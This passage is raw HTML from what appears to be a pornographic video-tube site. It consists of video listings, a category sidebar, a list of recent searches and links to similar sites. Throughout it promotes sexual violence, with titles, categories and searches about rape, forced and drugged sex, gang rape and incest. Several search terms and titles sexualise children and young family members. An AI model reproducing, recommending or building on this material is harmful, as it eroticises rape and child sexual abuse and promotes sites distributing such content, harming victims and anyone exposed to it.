                                    <li><i class="fa fa-eye"></i> 2968</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637109098307/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1023223743" src="/thumbs/307/3824942637109098307_0.jpg" alt="2kill4 2f air hostess">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 2kill4 2f air hostess</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8177</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836583475160/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e9f99a7d8" src="/thumbs/160/13554958836583475160_0.jpg" alt="Real teen has anal sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real teen has anal sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 67</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640286322098/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e082cdb2" src="/thumbs/98/3824942640286322098_0.jpg" alt="Don&#039;t make a sound and open your legs little slut! Vol. 19">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Don&#039;t make a sound and open your legs little slut! Vol. 19</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2069</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:47</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/718859050266698893/">
                                <div class="preview-img">
                                    <img data-sg="9f9e67f5eb8a48d" src="/thumbs/893/718859050266698893_0.jpg" alt="anal rape can be seen in some amateur homemade rape porn movies.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> anal rape can be seen in some amateur homemade rape porn movies.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2886</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638211264430/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="少女惹黑色会被强奸">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 少女惹黑色会被强奸</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12110</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638596078871/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Japanese forced Drunk creampie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japanese forced Drunk creampie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 83308</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3646137530326321994/">
                                <div class="preview-img">
                                    <img data-sg="3299aec409520b4a" src="/thumbs/994/3646137530326321994_0.jpg" alt="Adorable blonde gets brutally raped by a violent neighbor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Adorable blonde gets brutally raped by a violent neighbor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2580</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640257838786/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Vintage Brunette in Restaurant Restroom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Vintage Brunette in Restaurant Restroom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60592</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11841570717355800822/">
                                <div class="preview-img">
                                    <img data-sg="a455b5d3fea8f8f6" src="/thumbs/822/11841570717355800822_0.jpg" alt="Tiny Asian Loves Rough Anal Sex w BWCs & Hair Pull">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tiny Asian Loves Rough Anal Sex w BWCs & Hair Pull</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639927740871/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10cb2349c7" src="/thumbs/871/3824942639927740871_0.jpg" alt="Slutty Megan Hot group fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Slutty Megan Hot group fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 97</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837395749451/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ed003fa4b" src="/thumbs/451/13554958837395749451_0.jpg" alt="Ziggy Star is handcuffed, spanked, and disciplined">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ziggy Star is handcuffed, spanked, and disciplined</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5875</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637009169738/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101d2d6d4a" src="/thumbs/738/3824942637009169738_0.jpg" alt="Tied Up and Fucked in the Ass by a Medical Examiner">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tied Up and Fucked in the Ass by a Medical Examiner</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60637</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639372292928/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10aa07d340" src="/thumbs/928/3824942639372292928_0.jpg" alt="A spreader bar">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> A spreader bar</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2803</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637882552021/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10513c2ed5" src="/thumbs/21/3824942637882552021_0.jpg" alt="A young blonde sunbathing in a park is attacked and abused">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> A young blonde sunbathing in a park is attacked and abused</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 41194</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639608716606/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b81f5d3e" src="/thumbs/606/3824942639608716606_0.jpg" alt="Indian wife forced during periods">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian wife forced during periods</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 85844</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636796383160/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10107e8fb8" src="/thumbs/160/3824942636796383160_0.jpg" alt="young wife">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> young wife</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3568</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="fa fa-check-circle"></i> porno violaciones</span></a></li><li><a href="http://forcedsexvideo.net/" data-ct="1548392593"><span><i class="fa fa-check-circle"></i> ForcedS ex Video</span></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="fa fa-check-circle"></i> incest rape porn</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="fa fa-check-circle"></i> real rape videos</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="fa fa-check-circle"></i> anal rape</span></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><span><i class="fa fa-check-circle"></i> facefuckrough.com</span></a></li><li><a href="https://roughsexporn.org/" data-ct="4132677991"><span><i class="fa fa-check-circle"></i> roughsexporn</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="fa fa-check-circle"></i> rough sexual videos</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="fa fa-check-circle"></i> brutal fucking</span></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="fa fa-check-circle"></i> best porn rape</span></a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><span><i class="fa fa-check-circle"></i> hardroughporn.com	</span></a></li><li><a href="https://roughblackporn.com/" data-ct="2169719129"><span><i class="fa fa-check-circle"></i> roughblackporn</span></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><span><i class="fa fa-check-circle"></i> rape porn</span></a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><span><i class="fa fa-check-circle"></i> vergewaltigung porno</span></a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><span><i class="fa fa-check-circle"></i> forcedp orn</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="fa fa-check-circle"></i> best rough fuck</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="fa fa-check-circle"></i> 4k gang rape porn</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="fa fa-check-circle"></i> Brutal Anal</span></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="fa fa-check-circle"></i> hard-coreroughporn</span></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="fa fa-check-circle"></i> roughbbc.com</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="fa fa-check-circle"></i> RoughPornTube.net</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="fa fa-check-circle"></i> Rape Porn</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="fa fa-check-circle"></i> gang rape</span></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="fa fa-check-circle"></i> ForcedPorn</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="fa fa-check-circle"></i> rough gangbang</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="fa fa-check-circle"></i> rape porn site</span></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="fa fa-check-circle"></i> Brutal Sex</span></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="fa fa-check-circle"></i> Rapist Porn</span></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><span><i class="fa fa-check-circle"></i> roughanalporn</span></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="fa fa-check-circle"></i> RoughTube</span></a></li>
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/" target="_self"><i class="fa fa-play-circle"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/" target="_self"><i class="fa fa-eye"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/111542354/African/popular/1/" target="_self"><span><i class="fa fa-tag"></i> African</span> <span>78</span></a></li>    
        <li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>3618</span></a></li>    
        <li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>4404</span></a></li>    
        <li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>1163</span></a></li>    
        <li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>2104</span></a></li>    
        <li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Assault</span> <span>45</span></a></li>    
        <li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>742</span></a></li>    
        <li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>2373</span></a></li>    
        <li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>1665</span></a></li>    
        <li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>1481</span></a></li>    
        <li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjobs</span> <span>4111</span></a></li>    
        <li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brutal</span> <span>3354</span></a></li>    
        <li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>248</span></a></li>    
        <li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>488</span></a></li>    
        <li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1133</span></a></li>    
        <li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>1707</span></a></li>    
        <li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep Throat</span> <span>2368</span></a></li>    
        <li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deflower</span> <span>12</span></a></li>    
        <li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>716</span></a></li>    
        <li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Anal</span> <span>194</span></a></li>    
        <li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>336</span></a></li>    
        <li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>1094</span></a></li>    
        <li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ebony</span> <span>1402</span></a></li>    
        <li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>260</span></a></li>    
        <li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Forced</span> <span>5511</span></a></li>    
        <li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>952</span></a></li>    
        <li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gays</span> <span>1809</span></a></li>    
        <li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Group Sex</span> <span>475</span></a></li>    
        <li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>555</span></a></li>    
        <li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hardcore</span> <span>3721</span></a></li>    
        <li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>1306</span></a></li>    
        <li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Incest</span> <span>516</span></a></li>    
        <li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>1283</span></a></li>    
        <li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>635</span></a></li>    
        <li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbation</span> <span>278</span></a></li>    
        <li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>1627</span></a></li>    
        <li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rape</span> <span>2484</span></a></li>    
        <li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ravish</span> <span>14</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>15102</span></a></li>    
        <li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanking</span> <span>1060</span></a></li>    
        <li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirting</span> <span>614</span></a></li>    
        <li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen Anal</span> <span>1171</span></a></li>    
        <li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teens</span> <span>4258</span></a></li>    
        <li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>1145</span></a></li>    
        <li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Violate</span> <span>33</span></a></li>    
        <li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Violent</span> <span>1072</span></a></li>    
        <li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Whore</span> <span>405</span></a></li>    
        <li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>1226</span></a></li>    
        <li><a href="/en/category/123797586/Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Young</span> <span>1320</span></a></li>    

                    </ul>
                </div>
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Porn Sites:
                </div>
                
                <div class="cats-list">
                    <ul>
 
	        <li><a href="https://livesexcams9.com/" target="_blank"><span><i class="fa fa-tag"></i> live sex cams</span> <span> </span></a></li>    
	        <li><a href="https://pornmovies.site/" target="_blank"><span><i class="fa fa-tag"></i> pornmovies.site</span> <span> </span></a></li>  
	        <li><a href="https://sexvideos.ink/" target="_blank"><span><i class="fa fa-tag"></i> sexvideos.ink</span> <span> </span></a></li>  
			<li><a href="https://sexxxx.love/" target="_blank"><span><i class="fa fa-tag"></i> sexxxx.love</span> <span> </span></a></li>  
		    <li><a href="https://qep.me/"><span><i class="fa fa-tag"></i> qep.me</span> <span> </span></a></li>  
			<li><a href="https://bestpornsites.cc/" target="_blank"><span><i class="fa fa-tag"></i> bestpornsites.cc</span> <span> </span></a></li>  					 
					 
                    </ul>
                </div>              
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-caret-right"></i> Tranny</a></li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-caret-right"></i> Korean</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-caret-right"></i> Threesome</a></li><li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="fa fa-caret-right"></i> Drink</a></li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="fa fa-caret-right"></i> Bbw rape</a></li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="fa fa-caret-right"></i> FORCED ANAL RAPE ANAL FREE ARAB</a></li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="fa fa-caret-right"></i> Extreme violent violation forced porn</a></li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="fa fa-caret-right"></i> Young incest rape daughter</a></li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="fa fa-caret-right"></i> rape milf</a></li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-caret-right"></i> granny brutal forced rape</a></li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="fa fa-caret-right"></i> forced daughter</a></li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="fa fa-caret-right"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="fa fa-caret-right"></i> japanese wife rape</a></li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="fa fa-caret-right"></i> Mom raped</a></li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="fa fa-caret-right"></i> Celebrity</a></li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="fa fa-caret-right"></i> Outdoor</a></li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="fa fa-caret-right"></i> Secretary</a></li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="fa fa-caret-right"></i> Femdom</a></li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="fa fa-caret-right"></i> Violent forced kidnapped gang rape group rape</a></li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="fa fa-caret-right"></i> Couple Rape Mom Daughter</a></li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="fa fa-caret-right"></i> granny rape full movies</a></li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-caret-right"></i> Anal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="fa fa-caret-right"></i> Forced rape</a></li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="fa fa-caret-right"></i> intruder forces mom and son to fuck</a></li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="fa fa-caret-right"></i> violent forced gangbang</a></li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="fa fa-caret-right"></i> rape anal</a></li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="fa fa-caret-right"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a></li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="fa fa-caret-right"></i> Tiny daughter sister anal forced creampie</a></li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-caret-right"></i> Forced</a></li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" 